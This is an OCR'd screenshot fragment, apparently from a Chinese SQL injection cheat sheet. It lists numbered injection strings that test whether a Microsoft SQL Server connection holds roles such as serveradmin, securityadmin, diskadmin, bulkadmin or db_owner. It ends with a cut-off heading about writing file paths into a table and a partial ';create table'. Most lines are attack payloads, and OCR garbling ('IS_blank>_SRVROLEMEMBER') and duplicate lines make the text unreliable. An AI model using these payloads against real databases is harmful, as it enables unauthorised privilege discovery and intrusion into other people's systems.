
语句2：and 1=(SELECT IS_blank>_SRVROLEMEMBER
(serveradmin));
语句3：and
1=(SELECT IS_blank>_SRVROLEMEMBER(setupadmin));
语句4：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(securityadmin));
语句5：and 1=(SELECT
IS_blank>_SRVROLEMEMBER (securityadmin));
语句6：and 1=(SELECT
IS_blank>_SRVROLEMEMBER(diskadmin));
语句7：and 1= (SELECT
IS_blank>_SRVROLEMEMBER(bulkadmin));
语句8：and 1=(SELECT
IS_blank>_SRVROLEMEMBER (bulkadmin));
语句9：and 1=(SELECT
IS_blank>_MEMBER(db_blank>_owner));
_____________________________________________________________
____________
【把路径写到表中去】
;create table